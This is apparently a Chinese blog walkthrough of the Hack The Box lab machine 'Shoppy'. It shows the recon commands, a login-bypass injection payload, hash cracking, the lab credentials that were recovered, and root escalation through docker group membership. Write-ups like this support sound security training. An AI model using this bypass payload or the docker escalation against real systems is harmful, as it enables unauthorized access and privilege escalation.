HTB靶机:Shoppy

HTB靶机:Shoppy

靶机信息:



信息收集:

rustscan -a 10.10.11.180 -- -sC -sV -oN namp |

有22,80端口



使用ip访问发现需要绑定host:

echo '10.10.11.180 shoppy.htb'|sudo tee -a /etc/hosts |



进行目录爆破;

gobuster dir -w /usr/share/wordlists/dirb/common.txt -u http://shoppy.htb |



登录存在sql注入,使用以下语句即可绕过

admin' || 'a'=='a |

使用相同语句,在exports功能获取到一串json数据

_id "62db0e93d6d6a999a66ee67a" |

使用https://crackstation.net/成功爆破出一个`josh`密码为`remembermethisway`

但很可惜不是ssh登录密码;继续信息收集



gobuster vhost -u http://shoppy.htb -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt |



存在一个http://mattermost.shoppy.htb/子域名



使用刚刚爆破出来的josh:remembermethisway登录;获取到ssh账号密码

username: jaeger |



成功获取user.txt

提权



sudo -l |



获取到deploy用户的密码Sample



cat /home/deploy/password-manager |

尝试获取deploy的密码为Deploying@pp!





登录到deploy用户发现他在docker用户组中,在网站查找https://gtfobins.github.io/gtfobins/docker/直接提权

docker run -v /:/mnt --rm -it alpine chroot /mnt sh |

总结

这台靶机主要一个关键点就是子域名的搜索,只要找到http://mattermost.shoppy.htb/这个子域名,后面的操作就很常规。

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 le0le!